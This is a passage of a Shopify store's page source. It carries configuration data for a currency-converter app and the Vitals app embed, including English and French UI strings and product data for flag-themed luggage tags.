    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55785;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"5":[],"9":[],"13":{"34":"Don't forget this..."},"24":{"93":10,"94":"b3e7f9","359":"222222","389":" ","390":"Free Shipping For All Orders Over 50$","502":true,"977":"{}","1084":false,"1199":false,"1200":0},"30":{"128":true,"129":true,"134":"1,2,3,4","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":false,"140":false,"141":true,"150":true,"151":"bottom_left","152":"bottom_left","168":99,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":3,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":1,"734":"2596BE","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":75,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":false,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"centeredLayoutButton\":{\"traits\":{\"buttonStyle\":{\"default\":\"fill\"},\"fillBackgroundColor\":{\"default\":\"#2596BE\"},\"linkTextColor\":{\"default\":\"#2596BE\"}}},\"centeredLayoutDiscountedPrice\":{\"traits\":{\"color\":{\"default\":\"#2596BE\"}}},\"centeredLayoutBadge\":{\"traits\":{\"backgroundColor\":{\"default\":\"#2596BE\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"custom","1190":"center","1191":"light","1192":"square"},"61":{"1109":"custom","1115":"custom","1116":"light","1117":"custom","1118":"light","1119":"You may also like","1120":"Add to cart","1145":false,"1146":true,"1147":false,"1148":false,"1149":true,"1150":false,"1151":"Add order note","1152":"Special instructions","1153":"DISCOUNT CODES ARE NOT STACKABLE","1165":"You don't have any products in your cart.","1172":"{\"cartDrawerGeneralSettings\":{\"traits\":{\"checkoutButtonBackgroundColor\":{\"default\":\"#2596BE\"}}},\"cartDrawerProductUpsells\":{\"traits\":{\"discountedPriceColor\":{\"default\":\"#2596BE\"},\"promoBadgeBackgroundColor\":{\"default\":\"#2596BE\"}}}}","1173":"Go to checkout","1174":"Show discounts and savings","1175":"Continue shopping","1176":"Old price","1177":"Subtotal","1179":"We couldn't update the item quantity. Try reloading the page.","1180":"Cart","1181":true,"1186":"Could not add item to the cart. Please try again later.","1187":"Could not add item to the cart. Please try again.","1197":"Continue shopping","1203":"Go to cart","1204":"checkout"}};

window.vtlsLiquidData.shopThemeName = "Debut";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"Don't forget this...","fr":"☞ N'oubliez pas ceci..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}."}},"24":{"389":{"en":" ","fr":"Un article de votre panier est très demandé."},"390":{"en":"Free Shipping For All Orders Over 50$","fr":"Complétez la commande pour vous assurer qu'elle est à vous!"}},"53":{"640":{"en":"You save:","fr":"Vous économisez :"},"642":{"en":"Out of stock","fr":"En rupture de stock"},"643":{"en":"This item:","fr":"Cet article :"},"644":{"en":"Total Price:","fr":"Prix total :"},"646":{"en":"Add to cart","fr":"Ajouter au panier"},"647":{"en":"for","fr":"pour"},"648":{"en":"with","fr":"avec"},"649":{"en":"off","fr":"sur"},"650":{"en":"each","fr":"chaque"},"651":{"en":"Buy","fr":"Acheter"},"652":{"en":"Subtotal","fr":"Sous-total"},"653":{"en":"Discount","fr":"Réduction"},"654":{"en":"Old price","fr":"Ancien prix"},"702":{"en":"Quantity","fr":"Quantité"},"731":{"en":"and","fr":"et"},"741":{"en":"Free of charge","fr":"Gratuit"},"742":{"en":"Free","fr":"Gratuit"},"743":{"en":"Claim gift","fr":"Réclamer le cadeau"},"750":{"en":"Gift","fr":"Cadeau"},"762":{"en":"Discount","fr":"Réduction"},"773":{"en":"Your product has been added to the cart.","fr":"Votre produit a été ajouté au panier."},"786":{"en":"save","fr":"économiser"},"851":{"en":"Per item:","fr":"Par objet:"},"1007":{"en":"Pick another","fr":"Choisis autre"},"1028":{"en":"Other customers loved this offer","fr":"D'autres clients ont adoré cette offre"},"1029":{"en":"Add to order\t","fr":"Ajouter à la commande"},"1030":{"en":"Added to order","fr":"Ajouté à la commande"},"1031":{"en":"Check out","fr":"Procéder au paiement"},"1035":{"en":"See more","fr":"Voir plus"},"1036":{"en":"See less","fr":"Voir moins"},"1083":{"en":"Check out","fr":"Procéder au paiement"},"1164":{"en":"Free shipping","fr":"Livraison gratuite"},"1167":{"en":"Unavailable","fr":"Indisponible"}},"61":{"1179":{"en":"We couldn't update the item quantity. Try reloading the page.","fr":"Impossible de mettre à jour la quantité. Rechargez la page."},"1180":{"en":"Cart","fr":"Panier"},"1173":{"en":"Go to checkout","fr":"Passer à la caisse"},"1175":{"en":"Continue shopping","fr":"Continuer vos achats"},"1153":{"en":"DISCOUNT CODES ARE NOT STACKABLE","fr":"Réductions et livraison calculées à la caisse."},"1174":{"en":"Show discounts and savings","fr":"Afficher réductions et économies"},"1151":{"en":"Add order note","fr":"Ajouter une note à la commande"},"1152":{"en":"Special instructions","fr":"Instructions spéciales"},"1176":{"en":"Old price","fr":"Ancien prix"},"1177":{"en":"Subtotal","fr":"Sous-total"},"1119":{"en":"You may also like","fr":"Vous pourriez aussi aimer"},"1120":{"en":"Add to cart","fr":"Ajouter au panier"},"1165":{"en":"You don't have any products in your cart.","fr":"Vous n'avez aucun produit dans votre panier."},"1187":{"en":"Could not add item to the cart. Please try again.","fr":"Impossible d’ajouter l’article au panier. Veuillez réessayer plus tard."},"1197":{"en":"Continue shopping","fr":"Seguir comprando"},"1203":{"en":"Go to cart","fr":"Aller au panier"}}};window.vtlsLiquidData.ubOfferTypes={"3":[2,6]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="notification";window.vtlsLiquidData.spat="7d39d4bf1ca0b116caf4c02aa5a83f15";window.vtlsLiquidData.shopInfo={id:23385535,domain:"returnmetags.com",shopifyDomain:"returnmetags.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],moneyFormat:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.product = {"id": 10805893581,"available": true,"title": "Étiquettes drapeaux pour vos bagages","handle": "flags-lugagge-tag","vendor": "ReturnMeTags","type": "LUGGAGE","tags": ["FLAGS","luggage tag"],"description": "1","featured_image":{"src": "//returnmetags.com/cdn/shop/products/LT1_ff7626de-d64c-46be-906f-21b232b7a1fd.png?v=1623687372","aspect_ratio": "1.1993670886075949"},"collectionIds": [449031885],"variants": [{"id": 44980072141,"title": "États-Unis \/ Round","option1": "États-Unis","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/usa-luggage.gif?v=1623687372","alt": "Flag Luggage Tags - ReturnMeTags","aspect_ratio": 1.500682128240109},"featured_media_id":161906688043,"is_preorderable":0},{"id": 44980072205,"title": "Canada \/ Round","option1": "Canada","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371","alt": "Flag Luggage Tags - ReturnMeTags","aspect_ratio": 1.500682128240109},"featured_media_id":161906720811,"is_preorderable":0},{"id": 39265038991403,"title": "Australia \/ Round","option1": "Australia","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 0.9765990639625585},"featured_media_id":20244446347307,"is_preorderable":0},{"id": 39265045938219,"title": "New Zealand \/ Round","option1": "New Zealand","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 0.9765990639625585},"featured_media_id":20244475772971,"is_preorderable":0},{"id": 39265258995755,"title": "USA \/ Rectangular","option1": "États-Unis","option2": "Rectangular","option3": null,"price": 1099,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.5050301810865192},"featured_media_id":20245031157803,"is_preorderable":0},{"id": 39265261682731,"title": "Canada \/ Rectangular","option1": "Canada","option2": "Rectangular","option3": null,"price": 1099,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.5050301810865192},"featured_media_id":20245032206379,"is_preorderable":0},{"id": 39265265254443,"title": "Australia \/ Rectangular","option1": "Australia","option2": "Rectangular","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.5050301810865192},"featured_media_id":20245034631211,"is_preorderable":0},{"id": 39265265483819,"title": "New Zealand \/ Rectangular","option1": "New Zealand","option2": "Rectangular","option3": null,"price": 1099,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/luggage_LT2_NZ.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.5050301810865192},"featured_media_id":20245036531755,"is_preorderable":0},{"id": 39378650234923,"title": "Canada Day \/ Round","option1": "Canada Day","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/CanadaDayLT1.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.1993670886075949},"featured_media_id":20463106818091,"is_preorderable":0},{"id": 39378650300459,"title": "Canada Day \/ Rectangular","option1": "Canada Day","option2": "Rectangular","option3": null,"price": 1099,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/CanadaDayLT2.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.178477690288714},"featured_media_id":20463108325419,"is_preorderable":0},{"id": 39378650431531,"title": "Independence Day \/ Rectangular","option1": "Independence Day","option2": "Rectangular","option3": null,"price": 1099,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/4thLT2.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.178477690288714},"featured_media_id":20463109931051,"is_preorderable":0},{"id": 39378650562603,"title": "Independence Day \/ Round","option1": "Independence Day","option2": "Round","option3": null,"price": 999,"compare_at_price": null,"available": true,"image":{"src": "//returnmetags.com/cdn/shop/products/4thLT1png.png?v=1623687371","alt": "Étiquettes drapeaux pour vos bagages","aspect_ratio": 1.1993670886075949},"featured_media_id":20463110881323,"is_preorderable":0}],"options": [{"name": "Drapeau"},{"name": "Shape"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AF","cu": "AFN"},{"co": "ZA","cu": "USD"},{"co": "AL","cu": "ALL"},{"co": "DZ","cu": "DZD"},{"co": "DE","cu": "EUR"},{"co": "AD","cu": "EUR"},{"co": "AO","cu": "USD"},{"co": "AI","cu": "XCD"},{"co": "AG","cu": "XCD"},{"co": "SA","cu": "SAR"},{"co": "AR","cu": "USD"},{"co": "AM","cu": "AMD"},{"co": "AW","cu": "AWG"},{"co": "AU","cu": "AUD"},{"co": "AT","cu": "EUR"},{"co": "AZ","cu": "AZN"},{"co": "BS","cu": "BSD"},{"co": "BH","cu": "USD"},{"co": "BD","cu": "BDT"},{"co": "BB","cu": "BBD"},{"co": "BE","cu": "EUR"},{"co": "BZ","cu": "BZD"},{"co": "BJ","cu": "XOF"},{"co": "BM","cu": "USD"},{"co": "BT","cu": "USD"},{"co": "BY","cu": "USD"},{"co": "BO","cu": "BOB"},{"co": "BA","cu": "BAM"},{"co": "BW","cu": "BWP"},{"co": "BR","cu": "USD"},{"co": "BN","cu": "BND"},{"co": "BG","cu": "EUR"},{"co": "BF","cu": "XOF"},{"co": "BI","cu": "BIF"},{"co": "KH","cu": "KHR"},{"co": "CM","cu": "XAF"},{"co": "CA","cu": "CAD"},{"co": "CV","cu": "CVE"},{"co": "CL","cu": "USD"},{"co": "CN","cu": "CNY"},{"co": "CY","cu": "EUR"},{"co": "CO","cu": "USD"},{"co": "KM","cu": "KMF"},{"co": "CG","cu": "XAF"},{"co": "CD","cu": "CDF"},{"co": "KR","cu": "KRW"},{"co": "CR","cu": "CRC"},{"co": "CI","cu": "XOF"},{"co": "HR","cu": "EUR"},{"co": "CW","cu": "ANG"},{"co": "DK","cu": "DKK"},{"co": "DJ","cu": "DJF"},{"co": "DM","cu": "XCD"},{"co": "EG","cu": "EGP"},{"co": "AE","cu": "AED"},{"co": "EC","cu": "USD"},{"co": "ER","cu": "USD"},{"co": "ES","cu": "EUR"},{"co": "EE","cu": "EUR"},{"co": "SZ","cu": "USD"},{"co": "VA","cu": "EUR"},{"co": "US","cu": "USD"},{"co": "ET","cu": "ETB"},{"co": "FJ","cu": "FJD"},{"co": "FI","cu": "EUR"},{"co": "FR","cu": "EUR"},{"co": "GA","cu": "XOF"},{"co": "GM","cu": "GMD"},{"co": "GE","cu": "USD"},{"co": "GS","cu": "GBP"},{"co": "GH","cu": "USD"},{"co": "GI","cu": "GBP"},{"co": "GR","cu": "EUR"},{"co": "GD","cu": "XCD"},{"co": "GL","cu": "DKK"},{"co": "GP","cu": "EUR"},{"co": "GT","cu": "GTQ"},{"co": "GG","cu": "GBP"},{"co": "GN","cu": "GNF"},{"co": "GQ","cu": "XAF"},{"co": "GW","cu": "XOF"},{"co": "GY","cu": "GYD"},{"co": "GF","cu": "EUR"},{"co": "HT","cu": "USD"},{"co": "HN","cu": "HNL"},{"co": "HU","cu": "HUF"},{"co": "CX","cu": "AUD"},{"co": "NF","cu": "AUD"},{"co": "IM","cu": "GBP"},{"co": "AC","cu": "SHP"},{"co": "AX","cu": "EUR"},{"co": "KY","cu": "KYD"},{"co": "CC","cu": "AUD"},{"co": "CK","cu": "NZD"},{"co": "FO","cu": "DKK"},{"co": "FK","cu": "FKP"},{"co": "PN","cu": "NZD"},{"co": "SB","cu": "SBD"},{"co": "TC","cu": "USD"},{"co": "VG","cu": "USD"},{"co": "UM","cu": "USD"},{"co": "IN","cu": "INR"},{"co": "ID","cu": "IDR"},{"co": "IQ","cu": "USD"},{"co": "IE","cu": "EUR"},{"co": "IS","cu": "ISK"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "EUR"},{"co": "JM","cu": "JMD"},{"co": "JP","cu": "JPY"},{"co": "JE","cu": "USD"},{"co": "JO","cu": "USD"},{"co": "KZ","cu": "KZT"},{"co": "KE","cu": "KES"},{"co": "KG","cu": "KGS"},{"co": "KI","cu": "USD"},{"co": "XK","cu": "EUR"},{"co": "KW","cu": "USD"},{"co": "RE","cu": "EUR"},{"co": "LA","cu": "LAK"},{"co": "LS","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LB","cu": "LBP"},{"co": "LR","cu": "USD"},{"co": "LY","cu": "USD"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "EUR"},{"co": "MK","cu": "MKD"},{"co": "MG","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MW","cu": "MWK"},{"co": "MV","cu": "MVR"},{"co": "ML","cu": "XOF"},{"co": "MT","cu": "EUR"},{"co": "MA","cu": "MAD"},{"co": "MQ","cu": "EUR"},{"co": "MU","cu": "MUR"},{"co": "MR","cu": "USD"},{"co": "YT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "MD","cu": "MDL"},{"co": "MC","cu": "EUR"},{"co": "MN","cu": "MNT"},{"co": "ME","cu": "EUR"},{"co": "MS","cu": "XCD"},{"co": "MZ","cu": "USD"},{"co": "MM","cu": "MMK"},{"co": "NA","cu": "USD"},{"co": "NR","cu": "AUD"},{"co": "NP","cu": "NPR"},{"co": "NI","cu": "NIO"},{"co": "NE","cu": "XOF"},{"co": "NG","cu": "NGN"},{"co": "NU","cu": "NZD"},{"co": "NO","cu": "USD"},{"co": "NC","cu": "XPF"},{"co": "NZ","cu": "NZD"},{"co": "OM","cu": "USD"},{"co": "UG","cu": "UGX"},{"co": "UZ","cu": "UZS"},{"co": "PK","cu": 